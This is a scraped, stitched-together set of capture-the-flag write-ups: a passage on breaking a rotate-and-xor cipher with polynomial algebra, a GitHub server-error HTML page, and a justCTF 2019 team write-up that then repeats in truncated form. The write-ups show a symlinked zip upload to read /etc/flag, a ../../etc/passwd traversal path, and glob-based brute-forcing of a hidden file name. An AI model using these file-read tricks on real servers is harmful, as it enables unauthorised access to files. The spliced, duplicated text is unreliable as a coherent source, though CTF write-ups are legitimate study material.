But We can represent the rotation of bits as the multiplication operation if we consider the numbers as the elements(polynomials) of extension field GF(2^32) with modulus = y\**32 + 1.(As the modulus is y\**32 + 1 resultant will not be a field but a PolynomialRing cause modulus = y\**32 + 1 is reducible ).To clear up about considering numbers as the polynomials,consider a = 1920282659. a is a 32 bit integer it's binary notation is a = (1, 1, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 1, 1) so, resulting polynomial would be
```pythona_poly = 0a = a[::-1]for i in range(32): a_poly += a[i]*(x**i)```In simple words (1, 1, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 1, 1) is the coefficient vector of resulting polynomial with rightmost(lsb) bit as the coefficient of x**0.
Coming back to idea of rotation of bits represented as polynomial operation.rotate_left(A, i) operation is same as the A*(x\**i)(if we consider lsb as the constant term) in PolynomialRing.
Finally, we know this- xor operation is same as the addition of corresponding polynomials in above defined PolynomialRing.- rotation can be represented as the multiplication with x\**i.knowing this two points is enough to completely solve the challenge.I will trace upto first rounds of encryption for better understanding.Consider A, B and SUBKEYS [S0,S1,...,S38] as polynomials.and Assume C, D as the intermediate Outputsfirst step is C = A ^ S0 equivalent to C = A + S0 D = B ^ S1 equivalent to D = B + S1 round1: C = rotate_left((C ^ D), 1, 32) ^ S2 equivalent to C = (C + D)*(x**1) + S2 D = rotate_left((D ^ C), 1, 32) ^ S3 equivalent to D = (D + C)*(x**1) + S3 .... iterates for 18 rounds with variable rotations and subkeys
Consider C, D after the 1st roundC = (C + D)*(x**1) + S2C = ((A + S0) + (B + S1))*(x**1) + S2 (C = A^S0 and D = B^S1 at the start of encryption)C = (A + B + S0 + S1)*x + S2C = A*x + B*x + S0*x + S1*x + S2andD = (D + C)*(x**1) + S3D = (D + (A*x + B*x + S0*x + S1*x + S2))*x + S3D = ((B + S1) + (A*x + B*x + S0*x + S1*x + S2))*x + S3D = B*x + S1*x + A*(x**2) + B*(x**2) + S0*(x**2) + S1*(x**2) + S2*x + S3D = A*x**2 + B*(x + x**2) + S0*x**2 + S1*(x + x**2) + S2*x + S3After first roundC = A*x + B*x + S0*x + S1*x + S2D = A*x**2 + B*(x + x**2) + S0*x**2 + S1*(x + x**2) + S2*x + S3so, after 18 rounds C, D will have this form.C = A*(polynomial t1) + B*(polynomial t2) + (combinations of subkeys S0, S1, ... S37 K1)D = A*(polynomial t3) + B*(polynomial t4) + (combination of subkeys S0, S1, ... S37 K2)Seeing C, D after 1st round in this form will givet1 = x, t2 = x , K1 = S0*x + S1*x + S2
t3 = x**2, t4 = (x + x**2) , K2 = S0*x**2 + S1*(x + x**2) + S2*x + S3I used sage to calculate t1, t2, t3, t4 as calculating them by hand will be impossible.After 18 rounds they turned out to bet1 = x**28 + x**24 + x**22 + x**21 + x**17 + x**16 + x**15 + x**13 + x**11 + x**10 + x**4 + x**3 + 1t2 = x**31 + x**30 + x**29 + x**28 + x**22 + x**21 + x**20 + x**14 + x**12 + x**11 + x**8 + x**5 + x**2 + x
t3 = x**29 + x**25 + x**24 + x**23 + x**22 + x**20 + x**17 + x**14 + x**11 + x**8 + x**4 + x**2 + x + 1t4 = x**31 + x**28 + x**24 + x**23 + x**22 + x**19 + x**18 + x**16 + x**14 + x**12 + x**9 + x**6 + x**2So, After 18 rounds final Ciphertexts C, D will beC = A*t1 + B*t2 + K1D = A*t3 + B*t4 + K2representing relation in form of matrices helps in better understandingT*Pt + K = Ct
T = [t1 t2] , Pt = [ A ] , K = [ K1 ] , Ct = [ C ] [t3 t4] [ B ] [ K2 ] [ D ]
Where A, B are plaintext polynomials and C, D are final ciphertext polynomials.
T*Pt + K = CtPt = (T**-1)*(Ct - K) andK = Ct - T*Pt
Coming back to our challenge, we were given with one plaintext(m1) and ciphertext pair(ct1) and second ciphertext(c2) to which we have to calculate the corresponding plaintext(m2).from m1, c1 calculate A1, B1, C1, D1Pt1 = [ A1 ] , Ct1 = [ C1 ] [ B1 ] [ D1 ]
Calculate K = Ct1 - T*Pt1then, calculate Pt2 using CT2 = [ C2 ] , K as Pt2 = (T**-1)*(Ct2 - K) [ D2 ]
Convert Polynomials to the numbers and to text.Repeat the above process for 10 times and get the flag
Check Out solve.sage for implementation.<h5> Flag :: X-MAS{5_b17_t00_1nd3p3nden7_f0r_my_t45t3} </h5>
There are small details which should be taken care of most important one is that bytes_to_int and int_to_bytes functions used by the server assumes the string to be little endian.Because of this detail I have wasted so much of my time by testing on the wrong pair of numbers.And another detail is version of sage that I'm using gives an Not implemented error when I tried to calculate the inverse of Matrix T (don't know about the updated versions though). I have used (1/det(T))*T.adjoint() formula to calculate the inverse of Matrix T. |
<html> <head> <meta http-equiv="Content-type" content="text/html; charset=utf-8"> <meta http-equiv="Content-Security-Policy" content="default-src 'none'; base-uri 'self'; connect-src 'self'; form-action 'self'; img-src 'self' data:; script-src 'self'; style-src 'unsafe-inline'"> <meta content="origin" name="referrer"> <title>Server Error · GitHub</title> <style type="text/css" media="screen"> body { background-color: #f1f1f1; margin: 0; } body, input, button { font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; }
.container { margin: 50px auto 40px auto; width: 600px; text-align: center; }
a { color: #4183c4; text-decoration: none; } a:hover { text-decoration: underline; }
h1 { letter-spacing: -1px; line-height: 60px; font-size: 60px; font-weight: 100; margin: 0px; text-shadow: 0 1px 0 #fff; } p { color: rgba(0, 0, 0, 0.5); margin: 10px 0 10px; font-size: 18px; font-weight: 200; line-height: 1.6em;}
ul { list-style: none; margin: 25px 0; padding: 0; } li { display: table-cell; font-weight: bold; width: 1%; }
.logo { display: inline-block; margin-top: 35px; } .logo-img-2x { display: none; } @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and ( min--moz-device-pixel-ratio: 2), only screen and ( -o-min-device-pixel-ratio: 2/1), only screen and ( min-device-pixel-ratio: 2), only screen and ( min-resolution: 192dpi), only screen and ( min-resolution: 2dppx) { .logo-img-1x { display: none; } .logo-img-2x { display: inline-block; } }
#suggestions { margin-top: 35px; color: #ccc; } #suggestions a { color: #666666; font-weight: 200; font-size: 14px; margin: 0 10px; }
#parallax_wrapper { position: relative; z-index: 0; } #parallax_field { overflow: hidden; position: absolute; left: 0; top: 0; height: 380px; width: 100%; } #parallax_illustration { display: block; margin: 0 auto; width: 940px; height: 380px; position: relative; overflow: hidden; } #parallax_illustration #parallax_sign { position: absolute; top: 25px; left: 582px; z-index: 10; } #parallax_illustration #parallax_octocat { position: absolute; top: 66px; left: 431px; z-index: 8; } #parallax_illustration #parallax_error_text { display: block; width: 400px; height: 144px; position: absolute; top: 165px; left: 152px; font-family:Arial, Helvetica, sans-serif; font-weight: bold; font-size: 14px; line-height: 18px; background-image: url('data:image/png;base64,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'); background-repeat: no-repeat; padding: 64px 0 0 106px; color: #183913; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.30); z-index: 5; } #parallax_field #parallax_bg { overflow: hidden; width: 105%; position: absolute; top: -20px; left: -20px; z-index: 1; } #parallax_illustration #parallax_error_text span { display: block; margin-left: 12px; } </style> </head> <body>
<div id="parallax_wrapper"> <div id="parallax_field"> </div>
<div id="parallax_illustration">
</div>
<span></span> </div>
<div class="container"> Looks like something went wrong!
Looks like something went wrong!
We track these errors automatically, but if the problem persists feel free to contact us. In the meantime, try refreshing.
We track these errors automatically, but if the problem persists feel free to contact us. In the meantime, try refreshing.
<div id="suggestions"> Contact Support — GitHub Status — @githubstatus </div>
</div>
<script type="text/javascript" src="/_error.js"></script> </body></html> |
justCTF 2019---
I played this CTF with the team **Cr0w**, plenty of the credit for these solves goes to members of that team especially Robin, pogo, Lia, and Cr0wn\_Gh0ul. The CTF had a good mix of entertaining challenges; I particularly liked how it showcased a broader range of STEM fields rather than just typical CTF fare.
### Firmware Updater
```This device need a firmware! Upload and execute ASAP!
Flag is in /etc/flag
http://firmwareupdater.web.jctf.pro/```
Whenever you see a Zip file upload in a CTF challenge these days, there's a very high chance there's a [Zip Slip vulnerability](https://snyk.io/research/zip-slip-vulnerability) involved. See for instance [HackTheBox Ghoul](https://medium.com/bugbountywriteup/hackthebox-ghoul-deb77ff43326).
The Zip Slip attack arises from the fact that it's possible to archive relative paths to files, for instance `../../../../etc/passwd`, and this relative path is preserved even when extracted on a different system. Naive backend code may extract the contents of such a malicious zipfile over the top of important files.
This challenge is a slight variation on that theme. We can see that the website extracts our archive and then cats `README.md`. This suggests that we need to use that file directly to read the flag. It turns out that you can preserve symlinks inside zipfiles:
```ln -s /etc/flag README.mdzip --symlinks exploit.zip README.md```
After uploading exploit.zip, the server reads the flag for us 'through' README.md.
### md5service
```I found this md5service. I heard that md5 in 2019 is a joke, can you prove me wrong?```
Connecting, we get: ```Welcome to md5service!I have two commands:MD5 <file> -- will return a md5 for a fileREAD <file> -- will read a fileCmd:```
We try some things, and quickly notice that `MD5 *` returns a hash, but `READ *` gives no result.Through guessing it turns out that `READ md5service.py` shows the source code of the challenge. The only really interesting parts are a comment:```The flag is hidden somewhere on the server, it contains `flag` in its name```
And the method that is called when we use the `MD5` command:```def md5_file(filename): out = subprocess.check_output(['/task/md5service.sh'], input=filename.encode(), stderr=subprocess.DEVNULL) return out```
which plugs into md5service.sh:```#!/bin/bash
read x;y=`md5sum $x`;echo $y | cut -c1-32;```
Note that this Bash script does not allow command injection due to the way our input is fed directly into a variable with `read`. However, the script does allow [filename expansion](https://www.gnu.org/software/bash/manual/html_node/Filename-Expansion.html#Filename-Expansion). Which is why `MD5 *` worked originally, expanding into the filenames in our pwd and giving us the hash of the first one.
My teammate Robin quickly realised how to use this to find the location of the flag on the filesystem, and saw that `MD5 /*/flag*` successfully returns a hash.
From here, we can bruteforce the location of flag one byte at a time, when we see `MD5 /0*/flag*` getting successfully expanded but not `MD5 /1*/flag*` and so on.
After bruteforcing the flag file's name, we just view it with the `READ` command.
### p&q service
```Let's play the game. You give me p and q along with the calculated cipher and I will try to guess the e and decipher the text. Just encrypt the justGiveTheFlag!! word and I will give you the flag! Hopefully...```
This was a cool RSA-like challenge that asked us to exploit an oddity of multiplicative modular groups.
We input primes p and q, and a ciphertext to the server. It validates the primes are strong, calculates random but RSA-conforming e and d, decrypts our ciphertext, and checks that our plaintext exactly matches 'justGiveTheFlag!!' after removing padding.
At first it seems impossible to produce a specific ciphertext when we don't know the public or private exponent, however there are a few things here working in our favour: 1. The padding function just looks at the last byte of the plaintext and removes the corresponding number of bytes from the message. 1. We are in total control of the modulus, and can take advantage of the weirdness of modular math :D
Our first idea was to use the fact that `(n-1) ^ e % n` cycles between just two values, `n-1` when `e` is odd, and `1` when `e` is even. RSA requires odd exponents anyway, so after applying the exponent, `n-1` is unchanged modulo n.
We then search for two primes which when multiplied give us an n of the form `'justGiveTheFlag!!' + JUNK + NUM_BYTES_TO_UNPAD+1`. We subtract one from this, submit that as the ciphertext along with the p and q that we found, and the server will strip off the junk bytes leaving us with just the message as plaintext. Great.
However, this approach runs into a small but insurmountable issue. Due to the primes needing to be ~256 bits, we have to use exactly 47 bytes of junk and a final byte of 0x30 (48) to get a modulus and ciphertext which not only unpad the correct amount but are also within the allowed bitsize of 508-512. However, 0x30 is even and it's thus impossible for two large primes to multiply to a number that ends with that byte. If we set it to 0x29, then our plaintext would be unpadded one byte too few, and decrypt to 'justGiveTheFlag!!\\x01' - close, but no cigar.
The real solution which we didn't discover until later, is to use a slightly more sophisticated nuance of modular math, which is that `p^e % (p*(p-1)) = p`
To gain an intution for how this works, here's an example with `p = 19`. As the exponent on p increases, the difference between `p^e` and the modulus remains a multiple of 19, so the exponent once again doesn't actually matter. ```e p^e p*(p-1) p^e - p*(p-1) p^e % (p*k(p-1))1 19 342 -323 = -17*19 192 361 342 19 = 1*19 193 6859 342 6517 = 343*19 194 130321 342 129979 = 6481*19 19```
It's easiest to see this with the 19^2 case. Clearly 19\*19 mod 19\*18 is 19, and by further incrementing the exponent, we are just successively multiplying the LHS by 19 which doesn't change the output mod 19.
So `p*(p-1)` as modulus seems to work out nicely, however in this challenge we need q to be a prime, so we can't simply use `p-1` for q as it would be a even number.
If we use a factor of `p-1`, such as `(p-1)/2` instead of `p-1`, then our modulus becomes `p*(p-1)/2`. In the case of p = 19, this equals 171, and 19\*19 - 171 is 190 rather than 19. Here we are off by 10 multiples of 19 instead of 1, which is of course exactly the same modulo 19\*9. So we can select q as a factor of `p-1`, say `(p-1)/2`, and keep trying values until it is prime also. There's plenty such primes and they are very useful elsewhere in cryptography, see [safe primes](https://en.wikipedia.org/wiki/Safe_prime).
So putting it all together, we: - construct a message that is `'justGiveTheFlag!!' + JUNK + NUM_BYTES_TO_UNPAD` - bruteforce the junk bytes until we find a prime p that in byte form matches the beginning and end of the message - ensure that (p-1)/2 is also prime so we can use it as q. - submit p and q, and p as the ciphertext, to the server
The decryption happens, the ciphertext remains identical due to the laws above, and then the unpad function helpfully removes the junk for us, leaving 'justGiveTheFlag!!'
[Solution script](pandq/solve.py)
### Discreet
```The numbers Jean, what do they mean! (flag format: /justCTF{[a-zA-Z!@#$&_]+}/)```
We get a file called "dft.out" containing an array of complex numbers.
The filename immediately calls to mind the [Discrete Fourier Transform](https://en.wikipedia.org/wiki/Discrete_Fourier_transform).The Fourier transform is most commonly used to convert a function from the time domain to the frequency domain. The Discrete Fourier transform is the version that works on samples of the original function, like we have been given in this challenge.
It turns out that if we load the data we are given in numpy, perform a fast fourier transform on it and plot the resulting samples with the real part on the x-axis and the imaginary part on the y-axis, we can see the flag:

[Solution script](discreet/discreet.py)
### fsmir 1 and 2
```We managed to intercept description of some kind of a security module, but our intern does not know this language. Hopefully you know how to approach this problem.```
The difficult part of these challenges was not figuring out what to do, but how to parse the data into a useful format.
We get a flag validator written in [SystemVerilog](https://en.wikipedia.org/wiki/SystemVerilog), containing a big switch statement. It starts at c=0, finds the matching case, XORs c with something and check the result equals a value. It then sets c to the next value. By following the flow of execution, and calculating the values that are XORed with c, we can easily obtain the flag.
We just needed to get the data into an array for consumption in Python. Vim macros are perfectly suited for such a task, since the data is so uniform:
```8'b1001: if((di ^ c) == 8'b1110000) c <= 8'b1010;8'b101001: if((di ^ c) == 8'b1010000) c <= 8'b101010;8'b11100: if((di ^ c) == 8'b1101000) c <= 8'b11101;```
You can start recording a Vim macro into the register `a` by typing `qa` in normal mode, then modify a line the way you want it, with a series of `cfb'` and other keystrokes in this case. Once you're done and your cursor is positioned on the next line, you can type `@a` and instantly replay your edits.
In part 2 of the challenge, the switch statements were nested and the logic had to be followed backwards. Neverthless, once again the regularity of the program meant that Vim macros made it straightforward to turn the program into a data structure that could be dropped into a Python solver.
[Solution script part 1](fsmir/fsmir.py)[Solution script part 2](fsmir/fsmir2.py)
### wierd signals

```We received this photo and this file wierd_signals.csv. Can you read the flag?```
The breakthrough in this challenge came when we figured out that the photo was showing a 2\*16 character type LCD. [This website](http://www.dinceraydin.com/djlcdsim/djlcdsim.html) has a simulator and shows how it works.
With that understood, writing a script to parse only the unique signals and interpret them as ASCII bytes was relatively straightforward.
[Solution script](wierd_signals/weird.py) |
justCTF 2019---
I played this CTF with the team **Cr0w**, plenty of the credit for these solves goes to members of that team especially Robin, pogo, Lia, and Cr0wn\_Gh0ul. The CTF had a good mix of entertaining challenges; I particularly liked how it showcased a broader range of STEM fields rather than just typical CTF fare.
### Firmware Updater
```This device need a firmware! Upload and execute ASAP!
Flag is in /etc/flag
http://firmwareupdater.web.jctf.pro/```
Whenever you see a Zip file upload in a CTF challenge these days, there's a very high chance there's a [Zip Slip vulnerability](https://snyk.io/research/zip-slip-vulnerability) involved. See for instance [HackTheBox Ghoul](https://medium.com/bugbountywriteup/hackthebox-ghoul-deb77ff43326).
The Zip Slip attack arises from the fact that it's possible to archive relative paths to files, for instance `../../../../etc/passwd`, and this relative path is preserved even when extracted on a different system. Naive backend code may extract the contents of such a malicious zipfile over the top of important files.
This challenge is a slight variation on that theme. We can see that the website extracts our archive and then cats `README.md`. This suggests that we need to use that file directly to read the flag. It turns out that you can preserve symlinks inside zipfiles:
```ln -s /etc/flag README.mdzip --symlinks exploit.zip README.md```
After uploading exploit.zip, the server reads the flag for us 'through' README.md.
### md5service
```I found this md5service. I heard that md5 in 2019 is a joke, can you prove me wrong?```
Connecting, we get: ```Welcome to md5service!I have two commands:MD5 <file> -- will return a md5 for a fileREAD <file> -- will read a fileCmd:```
We try some things, and quickly notice that `MD5 *` returns a hash, but `READ *` gives no result.Through guessing it turns out that `READ md5service.py` shows the source code of the challenge. The only really interesting parts are a comment:```The flag is hidden somewhere on the server, it contains `flag` in its name```
And the method that is called when we use the `MD5` command:```def md5_file(filename): out = subprocess.check_output(['/task/md5service.sh'], input=filename.encode(), stderr=subprocess.DEVNULL) return out```
which plugs into md5service.sh:```#!/bin/bash
read x;y=`md5sum $x`;echo $y | cut -c1-32;```
Note that this Bash script does not allow command injection due to the way our input is fed directly into a variable with `read`. However, the script does allow [filename expansion](https://www.gnu.org/software/bash/manual/html_node/Filename-Expansion.html#Filename-Expansion). Which is why `MD5 *` worked originally, expanding into the filenames in our pwd and giving us the hash of the first one.
My teammate Robin quickly realised how to use this to find the location of the flag on the filesystem, and saw that `MD5 /*/flag*` successfully returns a hash.
From here, we can bruteforce the location of flag one byte at a time, when we see `MD5 /0*/flag*` getting successfully expanded but not `MD5 /1*/flag*` and so on.
After bruteforcing the flag file's name, we just view it with the `READ` command.
### p&q service
```Let's play the game. You give me p and q along with the calculated cipher and I will try to guess the e and decipher the text. Just encrypt the justGiveTheFlag!! word and I will give you the flag! Hopefully...```
This was a cool RSA-like challenge that asked us to exploit an oddity of multiplicative modular groups.
